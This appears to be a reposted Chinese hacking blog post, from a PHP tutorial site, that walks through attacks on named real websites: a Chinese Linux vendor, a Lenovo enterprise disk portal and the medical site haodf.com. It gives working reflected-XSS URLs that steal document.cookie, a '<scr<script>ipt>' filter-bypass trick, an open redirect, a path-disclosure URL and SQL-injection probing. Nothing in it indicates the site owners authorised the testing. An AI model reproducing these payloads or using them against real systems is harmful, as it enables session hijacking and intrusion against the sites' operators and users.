来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次

[导读] 作者:进进 www.anying.org 转载必须注明挖几个xss发上吧中标软件xss两枚(妹的还是中国自己研制的linux。。官网都不安全)1:http://www.cs2c.com.cn/search.php?searchword=...

|

作者:进进 www.anying.org 转载必须注明

挖几个xss发上吧 中标软件xss两枚(妹的还是中国自己研制的linux。。官网都不安全) 1:http://www.cs2c.com.cn/search.php?searchword=<iframe src=http://www.baidu.com>&submit=+ 我们在页面处输入一个自己构造的特征字符

<TR>

<TD align=left style="font-size:14px; font-weight:bold; text-align:center; border-bottom:1px dashed #ccc;">搜索 <span style="color:#FF0000">aaaaaaaaaaaa</span> 共找到如下相关资料</TD>

</TR>

看。。。aaaaaaaa被输出了 我们试下看有没有过滤的现象

<TR>

<TD align=left style="font-size:14px; font-weight:bold; text-align:center; border-bottom:1px dashed #ccc;">搜索 <span style="color:#FF0000"><>!@#$%^&*()</span> 共找到如下相关资料</TD>

</TR>







看。。完全没有过滤 直接可以输入xss代码  2: http://neocertify.cs2c.com.cn/display/webSoftIndex.do?channelId=71 看我们可以改变的地方的源码 <form id="myForm" action="/display/webQueryCompatible.do"> <input type="hidden" id="keyword" name="keyword" value="aaaaaaaaaaa" /> <input type="hidden" id="companyId" name="companyId" value="" /> look!!!aaaaaaaaaa。。但是在<input>中。。value是显示的内容。。大家想想。。如果我们输入了" />会怎么样? 宾格!。。 对了。。 当然是我们闭合了<input>标签、 那么怎么样? 我们后面构造的xss代码就会被当作正常的html代码执行 搜索框处填入 " /><iframe src=http://www.baidu.com> " /><script>alert(document.cookie)</script>   中标软件暴露路径 http://www.cs2c.com.cn/index.php?id=117%20-1  爆路径我就不说了 联想企业网盘反射型xss https://token.vips100.com/checkAccessCode.php?code=%22/%3E<iframe%20src=http://www.baidu.com>&sec=true 老办法。。输入一串aaaaaaaaaaa源码中搜下 html ie" id="highlighter_284179" style="height: auto;">







<input type="hidden" name="code" value="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"/> <input type="hidden" name="sec" value=""/>怎么样? 看。。很眼熟吧。。 好。。我们闭合标签 输入" />  看我们的一串aaa被输出了 我们输入<script> 咦怎么回事。。 我们的<script>看来被过滤了 <input type="hidden" name="code" value="" />"/> <input type="hidden" name="sec" value=""/>其实,,不用慌忙。。我们构造一下就可以绕过 我们输入<scr<script>ipt>看看 看 <input type="hidden" name="code" value="" /><script>"/> <input type="hidden" name="sec" value=""/>好了弹个cookie试试 输入"/><scr<script>ipt>alert(document.cookie)</sc<script>ript>//  iframe 试试  好大夫url跳转 http://www.haodf.com/msg.php?msg=&url=http://www.baidu.com  好大夫xss http://www.haodf.com/msg.php?msg=<script>alert(document.cookie)</script> 这个xss没有任何过滤。。 直接输入xss代码即可   补充一个 在证明中标的xss时发现一处sql注入 http://neocertify.cs2c.com.cn/di ... d=100&newsId=36  and 1=1 and 1=1  and 1=2 and 1=2但是我没爆出表来。。不知什么原因。。可能字典不够强大吧

|

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com